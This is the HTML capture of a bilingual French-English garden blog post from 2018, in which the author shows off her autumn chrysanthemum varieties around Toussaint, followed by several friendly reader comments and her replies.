

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/
body_size: 19977
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://magicalgarden.fr/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Toussaint ou Halloween? &#8211; magical garden</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux" href="https://magicalgarden.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Flux des commentaires" href="https://magicalgarden.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="magical garden &raquo; Toussaint ou Halloween? Flux des commentaires" href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magicalgarden.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://magicalgarden.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #13490c;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #13490c;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #13490c;
			}

			.main-navigation ul ul:after {
				border-top-color: #13490c;
				border-bottom-color: #13490c;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://magicalgarden.fr/wp-content/themes/twentysixteen/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magicalgarden.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://magicalgarden.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/" />
<link rel='shortlink' href='https://magicalgarden.fr/?p=2312' />
<link rel="alternate" type="application/json+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2018%2F10%2F28%2Ftoussaint-ou-halloween%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://magicalgarden.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagicalgarden.fr%2F2018%2F10%2F28%2Ftoussaint-ou-halloween%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #779543; }
</style>
	</head>

<body class="post-template-default single single-post postid-2312 single-format-standard custom-background">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></p>
											<p class="site-description">des fleurs, un jardin, un bassin &#8230; et des abeilles</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://magicalgarden.fr/" rel="home">
						<img src="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg" srcset="https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-300x70.jpg 300w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-768x179.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin-1024x239.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2016/04/cropped-1200x280-mon-jardin.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="magical garden">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-2312" class="post-2312 post type-post status-publish format-standard hentry category-fetes">
	<header class="entry-header">
		<h1 class="entry-title">Toussaint ou Halloween?</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>La fin octobre approche à toute vitesse avec deux fêtes, la fête de la Toussaint et la fête de Halloween. Si vous observez les floraisons au jardin en ce moment vous verrez que je suis plutôt Toussaint. <span style="color: #0000ff;">In France November 1st is a public holiday. La Fête de la Toussaint is a moment when people remember their deceased loved ones by laying chrysanthemums on their graves. On and around this date French cemeteries are a blaze of colour and a sight to behold.</span></p>
<p>J&rsquo;ai depuis peu des chrysanthèmes au jardin et je me demande pourquoi j&rsquo;ai attendu si longtemps. A ce moment de l&rsquo;année quand les asters et les sedums commencent à faner la floraison généreuse des chrysanthèmes est bien appréciable. <span style="color: #0000ff;">I have only recently started adding chrysanthemums to my garden and I really don&rsquo;t understand why I waited so long. Their glorious, colourful blooms are a godsend at this time of year when asters and sedums are beginning to fade.</span></p>
<p>Le premier est un  blanc au coeur vert de petite taille. Je ne connais pas son nom et j&rsquo;adore la fraîcheur qu&rsquo;il dégage. <span style="color: #0000ff;">This beautiful dwarf-sized chrysanthemum with its white petals and green centre is so fresh-looking.</span></p>
<p><img loading="lazy" class="size-medium wp-image-2314 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181011ChrysanthemumAlba-564x423.jpg" alt="" width="564" height="423" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181011ChrysanthemumAlba-564x423.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2018/10/181011ChrysanthemumAlba-268x201.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2018/10/181011ChrysanthemumAlba-768x576.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2018/10/181011ChrysanthemumAlba.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></p>
<p>Des amis m&rsquo;ont offert le suivant et d&rsquo;après mes recherches il s&rsquo;agit de Cottage Apricot. Merci Domnanou! <span style="color: #0000ff;">The next one, which is probably Cottage Apricot, was offered to me by friends. Thanks Domnanou!</span></p>
<p><img loading="lazy" class="size-medium wp-image-2315 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysDomNanou-564x582.jpg" alt="" width="564" height="582" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysDomNanou-564x582.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysDomNanou-268x277.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysDomNanou.jpg 581w" sizes="(max-width: 564px) 85vw, 564px" /></p>
<p>Le Chrysanthème Poésie, offert par Charlotte au printemps, est déjà bien développé. Je craque totalement devant sa beauté et son aspect printanier. Merci Charlotte! <span style="color: #0000ff;">Poésie, a spring gift from Charlotte, has already grown to quite a size. I just love the way it brings spring into the garden.</span></p>
<p><img loading="lazy" class="size-full wp-image-2317 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysPoesie2.jpg" alt="" width="557" height="700" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysPoesie2.jpg 557w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysPoesie2-268x337.jpg 268w" sizes="(max-width: 557px) 85vw, 557px" /></p>
<p>La charmante Julia est une plante très vigoureuse qui est devenue très rapidement un buisson considérable! <span style="color: #0000ff;">Julia with its tiny pink and off-white flowers is a delight and has expanded enormously in just over a year.</span></p>
<p><img loading="lazy" class="size-medium wp-image-2319 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysJulia-564x417.jpg" alt="" width="564" height="417" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysJulia-564x417.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysJulia-268x198.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysJulia-768x567.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysJulia.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></p>
<p>Idem pour Mei Kyo. <span style="color: #0000ff;">Same thing for Mei Kyo</span></p>
<p><img loading="lazy" class="size-medium wp-image-2321 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysMeiKyo2-564x647.jpg" alt="" width="564" height="647" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysMeiKyo2-564x647.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysMeiKyo2-268x308.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysMeiKyo2.jpg 610w" sizes="(max-width: 564px) 85vw, 564px" /></p>
<p>J&rsquo;ai reçu le ravissant chrysanthème Empereur de Chine de la part de Camille il y a deux ou trois ans. Cette année ses fleurs sont plus petites que les années précédentes mais je trouve la plante toujours aussi craquante. Merci Camille! <span style="color: #0000ff;">This beautiful Empereur de Chine, a gift from Camille, has been in the garden for two or three years. This year its flowers are smaller than usual but I still find them absolutely gorgeous. Thanks Camille!</span></p>
<p><img loading="lazy" class="size-medium wp-image-2320 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine.2-564x513.jpg" alt="" width="564" height="513" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine.2-564x513.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine.2-268x244.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine.2.jpg 700w" sizes="(max-width: 564px) 85vw, 564px" /></p>
<p>En outre son feuillage est vraiment superbe. <span style="color: #0000ff;">What&rsquo;s more its autumn foliage is magnificent.</span></p>
<p><img loading="lazy" class="size-medium wp-image-2325 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine3-564x388.jpg" alt="" width="564" height="388" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine3-564x388.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine3-268x184.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine3-768x528.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026ChrysEmpereurDeChine3.jpg 800w" sizes="(max-width: 564px) 85vw, 564px" /></p>
<p>Et Happy Api? Plutôt Toussaint bien sûr. Car c&rsquo;est la fête de <strong>tout l&rsquo;essaim</strong> LOL Merci Coluche! <span style="color: #0000ff;">So as you can see there&rsquo;s more Toussaint about me than Halloween. The same goes for Happy Api. The pun is not possible in English so get out your dictionaries!</span></p>
<p><img loading="lazy" class="size-medium wp-image-2327 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026HappyApi-564x377.jpg" alt="" width="564" height="377" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026HappyApi-564x377.jpg 564w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026HappyApi-268x179.jpg 268w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026HappyApi-768x514.jpg 768w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026HappyApi-1024x685.jpg 1024w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026HappyApi.jpg 1100w" sizes="(max-width: 564px) 85vw, 564px" /></p>
<p>Mais quand j&rsquo;ai vu ceci j&rsquo;ai eu comme un léger doute &#8230;. <span style="color: #0000ff;">But on seeing this I&rsquo;m not so sure&#8230;.</span></p>
<p><img loading="lazy" class="size-full wp-image-2324 aligncenter" src="https://magicalgarden.fr/wp-content/uploads/2018/10/181026WitchsHat3.jpg" alt="" width="563" height="700" srcset="https://magicalgarden.fr/wp-content/uploads/2018/10/181026WitchsHat3.jpg 563w, https://magicalgarden.fr/wp-content/uploads/2018/10/181026WitchsHat3-268x333.jpg 268w" sizes="(max-width: 563px) 85vw, 563px" />Et vous? Vous avez fait votre choix?</p>
<p style="text-align: center;">A bientôt<br />
<span style="color: #0000ff;">Bye for now</span><br />
Judith</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://magicalgarden.fr/author/mavis1926/">Judith</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-28T11:29:34+01:00">28 octobre 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://magicalgarden.fr/category/fetes/" rel="category tag">Fêtes</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			42 réflexions sur « Toussaint ou Halloween? »		</h2>

		
		<ol class="comment-list">
					<li id="comment-6290" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6290" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61a3dc3eeae43affb78bfe094850c9b9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61a3dc3eeae43affb78bfe094850c9b9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://chouchouhouse.blogspot.com' rel='external nofollow ugc' class='url'>sophie</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6290"><time datetime="2018-10-31T12:46:46+01:00">31 octobre 2018 à 12 h 46 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello judith! Une belle collection de chrysanthèmes! Evidemment Poesie est mon chouchou mais j&rsquo;admire Julia que j&rsquo;espère pouvoir un jour installer au jardin si je le trouve.<br />
Bisous</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6290#respond' data-commentid="6290" data-postid="2312" data-belowelement="div-comment-6290" data-respondelement="respond" data-replyto="Répondre à sophie" aria-label='Répondre à sophie'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6319" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6319" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6319"><time datetime="2018-11-04T17:49:57+01:00">4 novembre 2018 à 17 h 49 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bonsoir Sophie<br />
J&rsquo;ai vu tes belles photos de Poésie. J&rsquo;ai hâte qu&rsquo;il se développe chez moi.Tu as raison de vouloir installer Julia qu&rsquo;on peut trouver au Jardin d&rsquo;Adoué. Bises et à bientôt</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6319#respond' data-commentid="6319" data-postid="2312" data-belowelement="div-comment-6319" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6279" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-6279" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e90ed084ce6ea495eb5d96168b707e3f?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e90ed084ce6ea495eb5d96168b707e3f?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://nanilandetcompagnie.eklablog.com/' rel='external nofollow ugc' class='url'>nanie</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6279"><time datetime="2018-10-31T07:28:47+01:00">31 octobre 2018 à 7 h 28 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>j&rsquo;aime ces fleurs dans nos jardins<br />
d&rsquo;ailleurs j&rsquo;en remets un tous les ans !!<br />
c&rsquo;est vraiment !!  une belle plus plante &#8230;<br />
ma devise pas un mois sans fleur au jardin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6279#respond' data-commentid="6279" data-postid="2312" data-belowelement="div-comment-6279" data-respondelement="respond" data-replyto="Répondre à nanie" aria-label='Répondre à nanie'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6289" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6289" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6289"><time datetime="2018-10-31T10:14:44+01:00">31 octobre 2018 à 10 h 14 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>J&rsquo;aime bien ta devise mais ça doit difficile à réussir. je vais observer mon jardin pour voir si c&rsquo;est le cas chez moi&#8230;.. Bonne journée Nanie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6289#respond' data-commentid="6289" data-postid="2312" data-belowelement="div-comment-6289" data-respondelement="respond" data-replyto="Répondre à Judith" aria-label='Répondre à Judith'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-6278" class="comment even thread-even depth-1 parent">
			<article id="div-comment-6278" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/377c14f8aa4e2b7ecd83bbe5cc84c3ba?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/377c14f8aa4e2b7ecd83bbe5cc84c3ba?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn"><a href='http://noviomagus.over-blog.com' rel='external nofollow ugc' class='url'>Marie-Claude</a></b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6278"><time datetime="2018-10-31T07:26:39+01:00">31 octobre 2018 à 7 h 26 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ils sont très beaux tes chrysanthèmes.<br />
Chez nous, ils ont souffert cette année de la sécheresse, ils sont moins fournis que d&rsquo;habitude.<br />
heureusement, il aplu et les racines vonr se régénérer.<br />
Bises</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/?replytocom=6278#respond' data-commentid="6278" data-postid="2312" data-belowelement="div-comment-6278" data-respondelement="respond" data-replyto="Répondre à Marie-Claude" aria-label='Répondre à Marie-Claude'>Répondre</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-6288" class="comment byuser comment-author-mavis1926 bypostauthor odd alt depth-2">
			<article id="div-comment-6288" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d5294eed91483407d96cb1e3b6ac2c9?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy'/>						<b class="fn">Judith</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://magicalgarden.fr/2018/10/28/toussaint-ou-halloween/#comment-6288"><time datetime="2018-10-31T10:12:49+01:00">31 octobre 2018 à 10 h 12 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cette sécheresse on s&rsquo;en souviendra! Mes chrysanthèmes sont dans des massifs avec de nouvelles plantations alors ils ont profité des arrosages d&rsquo;eau de pluie que je faisais cet été. Mais je ne suis pas prête à recommencer! Bises et bonne journée.</p>
				</div><!-- .comment-content -->
